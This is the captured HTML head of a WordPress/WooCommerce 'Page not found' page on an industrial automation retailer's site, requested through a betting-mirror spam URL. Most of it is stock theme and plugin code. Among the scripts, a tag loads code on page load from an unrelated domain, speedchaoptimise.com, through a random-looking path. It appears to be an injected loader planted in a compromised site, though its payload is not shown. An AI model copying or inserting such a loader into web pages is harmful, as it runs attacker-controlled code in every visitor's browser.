

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alobitanbd.com/1xbet-zerkalo-ofitsialnogo-sajta-1hbet-rabochee-v-segodnja-vhod-na-sejcha/
body_size: 17157
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://alobitanbd.com/xmlrpc.php">

	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	
	<title>Page not found - Alobitan</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:title" content="Page not found - Alobitan" />
	<meta property="og:site_name" content="Alobitan" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://alobitanbd.com/#website","url":"https://alobitanbd.com/","name":"Alobitan","description":"Industrial Electrical Automation","publisher":{"@id":"https://alobitanbd.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alobitanbd.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://alobitanbd.com/#organization","name":"Alobitan","url":"https://alobitanbd.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://alobitanbd.com/#/schema/logo/image/","url":"https://alobitanbd.com/storage/2023/01/Since-1988-e1674113335843.png","contentUrl":"https://alobitanbd.com/storage/2023/01/Since-1988-e1674113335843.png","width":270,"height":45,"caption":"Alobitan"},"image":{"@id":"https://alobitanbd.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/alobitanbd","https://www.youtube.com/@alobitan"]}]}</script>
	


<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alobitan &raquo; Feed" href="https://alobitanbd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alobitan &raquo; Comments Feed" href="https://alobitanbd.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alobitanbd.com\/lib\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alobitanbd.com/lib/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alobitanbd.com/core/modules/8516d2654f/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://alobitanbd.com/core/modules/39d10ee62c/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://alobitanbd.com/core/modules/39d10ee62c/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://alobitanbd.com/core/modules/39d10ee62c/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://alobitanbd.com/core/modules/2c137f0be3/assets/css/frontend.min.css' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='yith-wcbr-css' href='https://alobitanbd.com/core/modules/727a8f972f/assets/css/yith-wcbr.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://alobitanbd.com/core/modules/5d7bdbeb20/assets/css/yith-quick-view.css' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://alobitanbd.com/core/modules/39d10ee62c/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='cena-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Yantramanav|Poppins:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='gmwqp-stylee-css' href='https://alobitanbd.com/core/modules/81f49fbf0c//assents/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cena-woocommerce-css' href='https://alobitanbd.com/core/views/31ff4c4538/css/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='cena-template-css' href='https://alobitanbd.com/core/views/31ff4c4538/css/template.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://alobitanbd.com/core/modules/727a8f972f/plugin-fw/assets/fonts/font-awesome/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-css' href='https://alobitanbd.com/core/views/31ff4c4538/css/simple-line-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://alobitanbd.com/core/views/31ff4c4538/css/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://alobitanbd.com/core/views/31ff4c4538/css/material-design-iconic-font.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://alobitanbd.com/core/views/31ff4c4538/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://alobitanbd.com/core/views/31ff4c4538/css/jquery.treeview.css' type='text/css' media='all' />
<link rel='stylesheet' id='cena-style-css' href='https://alobitanbd.com/core/views/31ff4c4538/design.css' type='text/css' media='all' />
<style id='cena-style-inline-css' type='text/css'>
:root {--tb-theme-color: #009aff;--tb-theme-color-hover: #008ae5;--tb-bg-buy-now: #009aff;--tb-topbar-icon-color: #81d742;--tb-topbar-bg: #2b87c3;--tb-topbar-bg-2: #fafafa;--tb-topbar-bg-3: #262626;--tb-topbar-bg-4: #0b6baa;--tb-topbar-text-color: #fff;--tb-topbar-text-color-2: #666;--tb-topbar-text-color-third: #999;--tb-top-cart-background: #81d742;--tb-top-cart-background-2: #81d742;--tb-top-cart-background-3: #81d742;--tb-header-bg: #0b6baa;--tb-header-bg-second: #fff;--tb-header-bg-3: #2b87c3;--tb-header-link-color: #fff;--tb-main-menu-link-color: #fff;--tb-link-menu-active: #ffffff;--tb-link-menu-color-second: #333;--tb-main-menu-bg-color-active: #81d742;--tb-footer-heading-color: #222;--tb-footer-text-color: #333;--tb-footer-link-color: #333;--tb-copyright-bg: #fff;--tb-copyright-text-color: #666;}:root {--tb-text-primary-font: Lato;--tb-text-second-font: Lato;}/* Woocommerce Breadcrumbs *//********************************************************************//* Custom CSS *******************************************************//********************************************************************/.category-inside .category-inside-content {padding: 15px 10px !important;}#primary-menu li a{font-size:16px !important;}#category-menu>li>a {padding: 10px 5px !important;}#category-menu>li>a>img {margin-right: 10px;}.main-content{padding-left:50px!important;padding-right:50px!important;}@media (max-width:767px){#message-purchased {display: none !important;}.ui-autocomplete.ui-widget-content li .name,.form-ajax-search .tbay-search-result-wrapper>ul:first-child li.list-header{overflow: visible;height: auto;text-overflow: unset;white-space: normal;}.ui-autocomplete.ui-widget-content li {padding-right: 7px;}.topbar-device-mobile .form-ajax-search .tbay-search-result-wrapper>ul:first-child li.list-header {position: relative;border-top: 1px solid #f5f5f5;display: block;}.form-ajax-search .tbay-search-result-wrapper>ul:first-child {padding-top: 0;}.form-ajax-search .tbay-search-result-wrapper>ul:first-child li:first-child {margin-top: 0;border-top: 0;}.form-ajax-search .tbay-search-result-wrapper>ul:first-child li.list-header>a {margin-left: 0;display: block;margin-top: 7px;}.woocommerce-cart .cart-collaterals .cart_totals td {width: 65%;}}.pswp__img {max-width: none !important;}.topbar-device-mobile .search-device .tbay-search-form .tbay-search {font-size: 14px;}.tbay-footer >p {margin-bottom: 0;}.on-sale{display:none;}.osale{display:block;}.product-category{list-style-type: none;width: 23%;margin: 1%;float: left;}.brand-page img:hover{border: 3px solid #007dc5;}.products .wcpCompareButton .wcpButtonText{display:none;}.products .wcpCompareButton .fa{margin-right:0px !important;}.products .wcpCompareButton{position: relative;border: 1px solid #eee !important;padding: 6px 10px !important;line-height:1.3 !important;text-align: center;/*display: none !important;*/vertical-align: middle;float: left;font-size:14px;margin-right: 4px !important;margin-left: 0px;background-color: rgb(255, 255, 255) !important;}.products .wcpCompareButton:hover{display:inline-block;border: 1px solid #eee !important;border-radius: 8px !important;background-color:#008ae5 !important;}.products a.button{border-radius: 8px !important;}.information .wcpCompareButton , .gmwqp_inq, .tbay-buy-now{background-color: #009aff !important;color: #fff !important;padding: 0 25px 0 45px !important;line-height: 50px !important;font-size: 14px !important;text-transform: uppercase !important;letter-spacing: 1.5px !important;font-weight: 800 !important;border: 0 !important;display: inline-block !important;border-radius: 8px !important;-webkit-border-radius: 8px !important;-moz-border-radius: 8px !important;-ms-border-radius: 8px !important;-o-border-radius: 8px !important;}.wpfMainWrapper .wpfCount {float: right;padding-left:0px !important;padding-right:0px;border:1px solid #555;width:40px;text-align:center;}.wpfLiLabel:hover{color:#009aff;}.wpfLiLabel:hover .wpfCount {color:#fff;background-color:#009aff;}@media (min-width: 1200px){.sidebar-mobile-wrapper {width: 15% !important;}.archive-shop  {width: 85% !important;}}@media (min-width: 980px) and (max-width: 1199px){.sidebar-mobile-wrapper {width: 15% !important;}.archive-shop {width: 85% !important;}}.button-seeall{padding-top:25px;}.single_add_to_cart_button, .tbay-buy-now{font-size: 14px !important;font-weight: 800 !important;}.download-pdf-btn a{color: #009aff;font-size: 16px;font-weight: 800;}.product-block.grid .groups-button .yith-compare, .product-block.grid .groups-button .yith-wcwl-add-to-wishlist, .product-block.grid .groups-button .yith-wcqv-button, .product-block.grid .groups-button .add-cart {opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.nop-mar-bot p{margin-bottom:0px !important;}.nop-mar-bot h6{margin-top:0px !important;}.p-relative{height:auto !important;}.myblink {color:#007dc6;font-size:16px;animation: myblink-animation 1s steps(5, start) infinite;-webkit-animation: blink-animation 1s steps(5, start) infinite;}@keyframes myblink-animation {to {visibility: hidden;}}@-webkit-keyframes blink-animation {to {visibility: hidden;}}/*ffff
</style>
<link rel='stylesheet' id='cena-child-style-css' href='https://alobitanbd.com/core/views/331d86ac2a/design.css' type='text/css' media='all' />
<script type="text/javascript" src="https://alobitanbd.com/lib/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($) {
  var osp = $('.image-mains .on-sale .saled').text();
  console.log(osp);
  $('.information .summary .price').append('<span class="osale"> You ' + osp + '</span>');
})
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
/* ]]> */
</script>
<script type="text/javascript" src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/4b36101dcc/public/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/4b36101dcc/public/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/aloadmin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/alobitanbd.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/aloadmin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/041dc5d622/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

<link rel="icon" href="https://alobitanbd.com/storage/2022/09/cropped-A-Logo-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alobitanbd.com/storage/2022/09/cropped-A-Logo-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alobitanbd.com/storage/2022/09/cropped-A-Logo-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://alobitanbd.com/storage/2022/09/cropped-A-Logo-512-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
